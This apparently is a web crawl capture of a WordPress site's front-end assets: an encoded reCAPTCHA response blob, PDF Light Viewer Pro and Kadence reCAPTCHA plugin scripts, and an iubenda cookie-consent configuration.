tLU8KNwoFCBsKpEsOgLy7CssKBbA1TwrrCi8OZL1wZEQvCqsO1wq9eVgJgw5tNwrDCn8KaKMONw7kPwpbDkQLDrMO0wqzDr8OyB8OidMKlwp/[base64]/wodHfcOFampbT8OtwrXCvUY3w43Dl8OQwpVAdMK7JsOCwoAtwofCjy3CvcKww5/CjcOwwr1iw5PDh8K1cBV+w4zCnsK7w7QXSsO1SWNAw4IdYTfDvcOuw5QAV8OoTHpzwr3Chy5kQFIgI8OIwrrDr0Ntw6M2dcKgLsOjwrPDkEPClDXCu8OQVsKvbAfCv8OwwpHCulVIwqJ5w6tbAsKxwp0YdjTCpkQAdjtqbMKPwrrCpwV5TXw/[base64]/[base64]/wpXCtRlBfDtgw6IXaXUvwrXCh1TDn8KOJsO9VcO6UsOjwqrCv8KgScK1woTCgcOQesONwq/DhMKZCSHDjTfDjSPDlQhWcwsywqTDhgHCmsOlw4XCn8OqwpZhGMKRwpdMFRB9wq1xw4Z2wpzDgB42wqLCkRstF8O9w5TChsKGbHrCpsOXAsOkLsKaGBYsbELCoMKQd8KBwohzwrrCmg8kwrc9w4/Ct8KfV29uRikiwpfDoAvCpUHCs1LDusO2NsKXw4zDigHDvsKQGxLDujxewpcgYcKAwq/DncOLI8OHwqfCgMKXX3XCjkvCuz/Cmn/Dgykvw6ICa8K6aMKgw41kWcKTwq7Cq8KKw6oSM0HDucODRktHNcOMQMOgVhbCiULCoMOsw5ohH1HCmDBAwoYsFsOuK2R2wr/CqcOSKMKowqPClARCVsKvXXMrLMKadAXDqsKgQWXDksKVwotDNsK+w6vDt8OdPGYvQQXDiVsbSsKYYhbCucOZw63ChMOIScKsw5dBM8K3dsK1CmYIBWPCrxBpwr43wrbDisKGFsO9Q8KORCN/JR7Cs3tewpvCmW/[base64]/HcO0wrU4ZBkTwonDhsOMXFPCosOZw4HCtMOvwr42KcKWXmgACWF6IcOudcKdacO7VBbCshTDgMOMw4lcWwnDsMOAwpHDlzxCccOtwp5Jw6Btw5cZwrXCs3MNaxfDu2bDj8OubMOSwoZeworDi8OowrDDrsOUX2VWGULCkml+wpjDhw57PMOZX8KHw5PDtcOHwr/Dl8OOwrEUQcOPwr/DoMOPcsOkwp8fWMK/wrvCrcOobcOITSXCp0DDuMOrw4gdWF8lJMK1w6LCmsOEwrR5w5YKwqUMwrImwrU8w7lHW8KzDFk0wqnCrcOqwrHCisKYSQ41wrzCusOfw4JGSXrCksOowpcFdMK4XRZUL8KgJAdow5t2HsO1EA5kfsKAw4R3M8K0QyXCsnsDw6R8wp/DisOOw5bCg37CoMKbI8K0wrLClcKxWB3Ds8KiwqTCoRXCr1sfw7vDoDorw51gcCnDkMKxwqHDoBHCp2fCusK9woFNw4sKw6sAwqsYw4DDkXYRU8OQTsOewr/Cpw9Uwr8iw4krNsOFwrvCkTPCu8KaNsOlOcKuwqXDiUvDgCRDw5bCuMO3w50nwo19w67CiMOTZl3DihRlQlHCkijDnRXClw8VO1jChcODGixVw5fCjFPDucKMHcKtDnkpesOPWsKSw7TCsGvCkMK/[base64]/CpXvDs3/[base64]/NETDiMO1w4jDuMOwQGDDrD3DmMKJw4jDh3tpaMK+wrF1w4bDkwjDtMKRwrQ5wr8uVWDDrQ98ZxPDhcK7Y8O0B8KqwpHDgDZ4fcKzw5sZwr3Csy0/[base64]/ChcOuwo3Cnjx9V1gaHAXDhcKbVzvDkj1AYsK4B8OIwpJ2w7zDtMOtDgFFGsOdV8O6GMO3w68bwpnDgsOKBsKsIcO0w59xZhZqw4EowphrfGYEHkjCjcK/[base64]/CuX3DmhN2wr5yAsOBUAMxw5QKwpjCrsO0wr9ab1QZw542YXnDnMKrHRspYltJHk9/bxxwwqNWwpPCrS8rw7FRw6MWwqddw5oVwpNnwrhww5fDhjLCtyFSw6rDjktqHT4XAXEHw4E+KllXCEvCjsOZwrzDlETDpj/[base64]/wpDCtxnDphAnwpFXNMKUwrYDw4kkCEHCvsKqwrcLwp/DtSvCqk5qBHHDlMO/[base64]/DnzzDm8Okwpsgw4lHAnlfw7TCtjE1WMKKwo43wpbDksK/AVJtw5XDsy4+wr7DuBhRe3PCr2nCpsOuTWYPw4HDlMOLw5F0wobDpGbCjErCoGXDv2V3fQbCj8O3w6pbNcKhEQ5Ww68+wqkrwrrDngEEAMOtw7DDm8KswoLDnMKmJMKYbMOfH8OWRMKMPcKZw6rCpcOuPcKYTylJwrLCqcKzNsKOWMK/bCTDrQ/Cr8K6w4nDhMOXYnFfw7TDvcKCwq8mw7vDnsO4w5TDt8KaPn3DoU/[base64]/T8OaRMO2TljCqcKSTRV8wokHOMKbXMKlOVREbsOMw6PDt3RSwp02wqLDnFnCvArCtCIET2PCusOAwpnCiMKOLG/DjsOyQyJvHXYDw7/DlsKbecOzaBDCuMOTC1V+WypYw4YXf8KuwqPCkcObwp1RX8O+YnEYwo/CmRxYc8K9wrfCg1YWajB4w5XDu8OdKcOOw6fCtxNwEMKZRmLDgHnCo3gow4IGNcOofcOYw6nCsDnDq0s7MMOvwqJNN8Onw7jDlsK5woxAB0Yjwo/ClsOITBJYVT3DizIva8OgW8OaOhl9w5fDvCXDk8KlbMONdMKhPsO/ZsK5BcOOwoVuwrxkEB7DoSM/FXjDkAHCuBJewosxUiZ9UGYfFzXDrcOPSMOfWcKHw5TDmQnCnQrDisKcwonClnpkw6TCocObwpcLe8KINcOnwovCh2/CngbDsmxVRsKYM17DgQMsH8K+w5Y6w7h6fcKsfh4Vw7jCvjVGTxshw7bDqMKABRrDlcOZwo7Dv8KfwpARDgV6wpLCocOhw4R4cMOQw4LDqcKcdMK+wq3Do8OlwqXClFttEsKGwrcCw4tUG8K7woHCuMKGLAzCisOIViXCn8KtGxXCmsK/wqjCpE/DuxzCncOGwoNdw6nCjsO6M2/DjjXCriPDo8O3wrrDlUnDrHctw786O8O2TMO9w6DDo2HDqATDqB3DlA53AVsDwpcbwoXChFk/[base64]/DiXbCn8KtwqxAw7xyBMKCw4nDmWTDmsOSwoNRw5zDjcOiwrHCugvDmMKQw5IXYcO7aiDCjcOIw5h4b3hww4YfVsKvwoDConfCtcOcw4LCs0zCusOlVE3DrnPCmjzCtBVMA8KUacKSOsKJU8KRwoVBZMKNYkJLwpVLMcKgw5/DmRcALFhScX8Sw6XDosK/w54pbsKtFEwMfz5dfsK/[base64]/[base64]/[base64]/CqwFDwrDDiUnCv20PwrTCgMOxwocHJRPCp8ODwr0EJMO6AcKmw4AXDcO8KUQJeGvDq8K9BcOGJsOZLQl/c8OkNMOebGl5Yj3DosK3wodoHsKac3UMT3d1w4DDsMOrRD/ChyHDjC/DnAbChcKhwpAENsOUwp7CjWrCo8OvRxrDsAw4Ul9lcMKIUsOjYh7DrQZIw5U9ViLDh8OqworChcOuIFwcw7vDlBB8aw/Du8Kfwp7Cn8KZw4jDpMKywqLDhsOBwpd4VUPCj8OIDSoqM8OIw65Ewr7DksO5w6DCuFDDsMKtw6/CtcKdwrFaQcKvNizDicKPZ8Oxc8OAw6nCojZHwowJwoU6acOHEivCi8OPw4HCh3zDvcOIwqHCoMOsQz4ow47DuMKzwp3Dknsfw64AUcKAw5NwKcOFwooswr57YyNDU3zCjSZVUkl8w4JgwrbDm8K0wqDDsDBiwo1iwq8VGnEkwp/DqMO2fcOzXsKra8KIU2sVwqRSw4HDrlPDuA/CiEYlDcKIwqZNKcOCwodWwq7Dp2nDoz4MwqjDjMOtwo3CnMKMUsO/wrbDhMOiwq1cbMKeThtMwpPCv8OuwrnCoWUqOWQEPsOoembClcKzHxLDscK/wrLDt8K4w4TDsMO+WcOWwqXDp8O8TMOobcKGw5JTP1fCmT58dsK+wr3DuMK8QsKZBsK+w4JjBn3CqUvDrDcTfT5pU3lqAWNWwqRGw5oUw7/Ct8K5MMKGwozDvkNqJHI4RMKIfT7DkMKIw6nDusKIWnPCksOTGHjDjcOZLXTDp2NXwq7CslUcwqXDtihvKw/CgcOcQWsvRQRQwrfDtGFgCjI8wr1TFMOswrYGf8KUw5hBw4l4T8Ogwp/[base64]/[base64]/DpsK7w7ktYxLCrSF5w5HCvV4bBFnDoCNDVMO0wqtLVsOZKQxfw5PCrsK0w5nDq8Oew5XDmyPDicOrwr7CvUzDscODwrDCm8KZw6IFHh/DuMOTw53Di8OWfyEqKTPDtMO5wo9DU8OXfsO7wqp7UsKLw6ZPw4HCj8Oow4rDisK3wq3Cpk3Dpi/Ci1zDn8OkccKSdcOKVsOFwojDu8OnLH7CpGEywqJgwrwkw6zCusKnwosqwrjDtClodmYqw6Aqw5TDoljCnXt9w6bCjRltdlrDqloFw7fCuzvChsOye20/[base64]/wqXDrsKIXsKVdUHDncKjVMKewrM5WS/DssOIwpssVsKfwoXDvToJW8KkVMK8wqbCisK7Sz3CscKaEsKhw4nDvlHCmV3Dn8OzECcIw7rCq8OXPT1Iw6RBw7d6MsOqwqEVOsKXw5nCsC7ClwRgF8K6w5/DsBF3w47DvQQ6w6Zaw549w6ghMH3DnwbCh33Dm8OVRcOsEsK8w7LClsKuwqUXwqTDrsK2NMO6w6Vaw75wY2hIeRpnwpnDnMKzXx/CpMKjCsOyL8KGWHnDpsOSwozDmWk9dj/DoMK3R8OPwpEMH23DhVU8wobDmw/DsVrDpsO1EsKTVHTChh/CuRHClsOJw5DDs8KUwovDlCNqwofDjMOBe8Odw75UXcOlRMKPw7gDJsK9wrhoV8K7w6nCtREnOz7CjcK2YBIXwrEKw6/[base64]/[base64]/Ck8Kww7LDocOEdSV+VcKgUH7CvS8Gwp/[base64]/BsOdw7Qrw74lYsKww7DCpgDCuBrDs8OOPsOGRXfDlgAvIcOLGR0ew4PCvMOGVgfDgMOOw5NdYj/DocKvw6LDp8Krw5gWNlfCii/CrMKsIHtgTsOGAcKYw7fCqsK+OlUtwplYw53Dm8OGecOrAcO6w6g8CyDDtyZOZsOkw4xXwr7DssOXV8KkwoDDhz5ddWHDmMKPw5bCvCDCn8OZQ8OAM8O/RmrDscOFwoHCjMKXw4PDrsO6NSLDn2x9wrZyQsKHFMOcGj3CiiIEezwMw6/CnHc6CC1LccOzC8KKwoxkwr5CPMKfbi/DuxnDssKREBbDvw9kG8KdwrXCrGvDsMKmw4l4Rj/ClMOtwqLDnhosw6TDmlbDmMOAw7jDqz7DonjDt8Kow6giIMOiEMKtw6BLS37CuU5sSMOywq4xwonDrH7DmxfCtQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeTivoZAAAAAMRE8H2LnUHI6NbUL-kQd-avLNdp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.fulgorisumbra.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ptka2uoHmMOsbmIuiWjMT7JlLSW67HfnGCl5kzCR/T0\\u003d\x22,0,0,null,1,1769016037951,0,0,[185,236,229],null,[41,23,247,37],\x22RC-MAMfdX0_nHPrEQ\x22,null,null,null,null,null,\x220dAFcWeA4g9wC_iG9lxTmC5N0ffgj5is5G_8eDhZCVOo5y2LPMX6FhDtx7ViG9nuihnsQsndFB4G7rOdlsqRi9y_v8wq8aUbcPew\x22,1769098837948]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.fulgorisumbra.com/wp-content/plugins/pdf-light-viewer-pro/assets/js/magazine.js?ver=1641381401
body_size: 1090
content:
(function($) {
	$(document).ready(function() {

    if ($('.js-pdf-light-viewer-print-options').length) {
      $('.js-pdf-light-viewer-print-options').each(function() {
        var self = $(this),
            instance = self.parents('.js-pdf-light-viewer');
        self.qtip({
          style: { classes: 'qtip-light pdf-light-viewer-tips ' + PdfLightViewer.settings.theme_class },
          content: {
            text: $('.js-pdf-light-viewer-print-options-contaner')
          },
          show: 'click',
          hide: {
            event: 'click'
          },
          position: {
            my: 'top center',
            container: instance
          }
        }).on('click', function(e) {
          e.preventDefault();
        });
      });
    }

		if ($('.js-pdf-light-viewer-print').length) {
			$('.js-pdf-light-viewer-print').printPage({
				attr: 'href'
			});
    }

    $(document).on('pdf-light-viewer.turned', function(event, data) {

      if ($('.js-pdf-light-viewer-magazine', data.instance).turn('display') == 'single') {
        var pages = [data.page];
      }
      else {
        var pages = [data.page,data.neighborhood_page];
      }

      $('.js-pdf-light-viewer-print-page', data.instance).attr('href',
        $('.js-pdf-light-viewer-print-page', data.instance).attr('data-base-href') + '&pages='+pages.join(',')
      );
    });

		if ($('.js-pdf-light-viewer-search-form-input').length) {

			$('.js-pdf-light-viewer-search-form-input').each(function() {

				var input = $(this);

				var searchAdapter = new Bloodhound({
					datumTokenizer: Bloodhound.tokenizers.obj.whitespace('text'),
					queryTokenizer: Bloodhound.tokenizers.whitespace,
					remote: {
						url: PdfLightViewerPro.url.ajaxurl + '?action=pdf-light-viewer-pro_pages_search&post_id='+(input.data('post-id'))+'&q=%QUERY',
						wildcard: '%QUERY'
					}
				});
				searchAdapter.initialize();

				input.typeahead({
					highlight: true,
					minLength: 2
				}, {
					displayKey: 'text',
					source: searchAdapter.ttAdapter(),
					limit: 8,
					templates: {
						suggestion: function(suggestion) {
							return '<div>'+PdfLightViewerPro.__.page+' '+suggestion.page+': '+suggestion.text+'</div>';
						}
					}
				})
				.on('typeahead:selected', function(e, suggestion) {
					if (suggestion.page) {
						$('.js-pdf-light-viewer-magazine').turn('page', suggestion.page);
					}
				});
			});
		}

    if ($('.js-tip', '.js-pdf-light-viewer-archive').length) {
      $('.js-tip', '.js-pdf-light-viewer-archive').qtip({
        style: { classes: 'qtip-light pdf-light-viewer-tips ' + PdfLightViewer.settings.theme_class },
        position: {
          my: 'bottom center'
        }
      });
    }

    if ($('.js-pdf-light-viewer-popup-trigger').length) {

      // thickbox dynamic modal size changes
        $(window).on('resize', function() {
          // set the displayWidth/Height to be 90% of the window
          var displayWidth = $(window).width() * 0.9;
          var displayHeight = $(window).height() * 0.9;
          // Animate the thickbox window to the new size (with 50px padding
          $("#TB_window").animate({
            marginLeft: 0 - (displayWidth + 50) / 2,
            marginTop: 0 - (displayHeight + 50) / 2,
            height: displayHeight + 50,
            width: displayWidth + 30
          }, {
            duration: 200
          });
          $("#TB_ajaxContent").animate({
            height: displayHeight,
            width: displayWidth
          }, {
            duration: 200
          });
        });

      $('.js-pdf-light-viewer-popup-trigger').each(function(i, el) {
        $(el).on('click', function() {
          setTimeout(function() {
            PDFLightViewerApp.triggerRecalculateAllSizes();

            if ($(el).data('fullscreen')) {
              $('.js-pdf-light-viewer-fullscreen:visible').trigger('click');
            }
          }, 100);
        });
      });
    }

	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.fulgorisumbra.com/wp-content/plugins/kadence-recaptcha/js/recaptcha.js?ver=1.3.1
body_size: 738
content:
// Write/rewrite form HTML structure and block/unblock send button.
function change_button ( value, address  ) {
	var a, ele;
	if ( value === null ) {
		jQuery('form').find( '.kt-g-recaptcha' ).each(function(){
			ele = jQuery( this ).closest('form').find( '[type=submit]' );
			if ( ele.length > 0 ) {
				ele.attr( 'disabled', '' );
			}
		});
	}
	if ( value === true ) {
		jQuery('form').find( '.kt-g-recaptcha' ).each(function(){
			ele = jQuery( this ).closest('form').find( '[type=submit]' ); 
			if ( ele.length > 0 ) {
				ele.removeAttr ('disabled');
			}
			//jQuery( this ).closest('form').append( '<input type="hidden" name="ktwpiprv" value="' + address + '">' );
		});
	}
}

// Ajax connection for verifying response through the secret key
var ktrespVerifyCallback = function( ktresp ) {
	change_button( true, '' );
	// jQuery.ajax({
	// 	url : ktrecap.ajax_url,
	// 	type : 'POST',
	// 	data : { 
	// 		'action' : 'kadence_verify_recaptcha',
	// 		'resp'	 : ktresp,
	// 	}, 
	// 	dataType : 'json',
	// 	success : function( ktrespr ) {
	// 		if ( ktrespr.data.result === 'OK' ) {
	// 			change_button( true, ktrespr.data.address );
	// 		} else {
	// 			console.log( ktrespr );
	// 		}
	// 	},
	// 	error : function( errorThrown ) {
	// 		console.log( errorThrown );
	// 	}
	// });
};
if ( typeof wc_checkout_params !== 'undefined' ) {
	jQuery( document.body ).on( 'checkout_error', function(){
		setTimeout(function(){ 
			change_button( null, null );
			var widget_id = jQuery( '#kt_g_recaptcha_checkout' ).attr( 'rcid' );
			grecaptcha.reset( widget_id );
		}, 100);
	});
	jQuery( document.body ).on( 'updated_checkout', function(){
		setTimeout(function(){
			change_button( null, null );
			if ( jQuery( '#kt_g_recaptcha_checkout' ).children().length > 0 ) {
				var widget_id = jQuery( '#kt_g_recaptcha_checkout' ).attr( 'rcid' );
				grecaptcha.reset( widget_id );
			} else {
				kt_reload_captcha_checkout();
			}
		}, 100);
	});
}
// Global onload Method
var ktrecaploadCallback = function() {
	jQuery('form').find( '.kt-g-recaptcha' ).each(function(){
		var single_ktrecap = grecaptcha.render( jQuery( this ).attr('id'), {
			'sitekey' : ktrecap.recaptcha_skey,
			'theme' : ktrecap.recaptcha_theme,
			'type' : ktrecap.recaptcha_type,
			'size' : ktrecap.recaptcha_size,
			'tabindex' : 0,
			'callback' : ktrespVerifyCallback
		} );
		jQuery( this ).attr( 'rcid', single_ktrecap );
	});
};
// Global onload Method
var kt_reload_captcha_checkout = function() {
	jQuery('form').find( '#kt_g_recaptcha_checkout' ).each(function(){
		var single_ktrecap = grecaptcha.render( 'kt_g_recaptcha_checkout', {
			'sitekey' : ktrecap.recaptcha_skey,
			'theme' : ktrecap.recaptcha_theme,
			'type' : ktrecap.recaptcha_type,
			'size' : ktrecap.recaptcha_size,
			'tabindex' : 0,
			'callback' : ktrespVerifyCallback
		} );
		jQuery( this ).attr( 'rcid', single_ktrecap );
	});
};
(function ($) { change_button ( null, null); })(jQuery);




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/52676263.js
body_size: -284
content:
_iub.csRC = { showBranding: false, publicId: '9ccbc03d-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [4,2,3,1,6];
_iub.cpUpd = 1733756119;
_iub.csT = 0.025;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 17;
